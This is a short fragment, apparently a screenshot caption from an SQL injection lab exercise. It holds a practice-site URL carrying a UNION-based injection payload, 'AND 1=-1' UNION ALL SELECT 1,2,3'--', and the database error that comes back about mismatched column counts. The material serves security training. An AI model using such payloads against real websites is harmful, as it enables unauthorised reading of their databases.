 https://zixem.altervista.org/SQLi/level4.php?ebookid=7 AND 1=-1' UNION ALL SELECT 1,2,3'--
HACK THE PLANET
Wanna buy an eBook?
The used SELECT statements have a different number of columns